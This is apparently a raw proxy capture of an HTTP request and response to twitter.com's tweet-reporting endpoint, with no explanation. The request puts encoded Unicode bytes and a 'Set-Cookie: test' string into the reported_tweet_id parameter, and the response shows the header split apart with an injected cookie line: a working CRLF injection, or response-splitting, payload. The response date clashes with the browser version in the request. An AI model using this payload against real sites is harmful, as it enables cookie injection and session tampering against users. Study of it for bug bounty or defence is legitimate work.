 Request
Raw Params Headers Hex
1 GET /i/safety/report_story?next_view=report_story_start&source=
reporttweet&reported_user_id=1&is_media=true&is_promoted=true&
reported_tweet_id=%E5%98%8A%E5%98%8DSet-Cookie:%20test HTTP/1.1
2 Host: twitter.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3283.4
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
6 0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 cache-control: no-cache, max-age=300
3 content-length: 775
4 content-type: text/html;charset=utf-8
5 date: Thu, 15 Oct 2015 10:13:30 GMT
6 server: tsa o
7 set-cookie: reported_user_id=1
8 set-cookie: source=reporttweet
9 set-cookie: report_tweet_id="
10 set-cookie: test"
11 strict-transport-security: max-age=631138519
12 x-connection-hash: 484be9f722270df82abec368f8e90c43
13 x-content-type-options: nosniff
14 x-frame-options: DENY
15 x-response-time: 107
16 x-transaction: 0087eecd009b4913
17 x-twitter-response-tags: BouncerCompliant
18 x-xss-protection: 0
19
20
21
22
23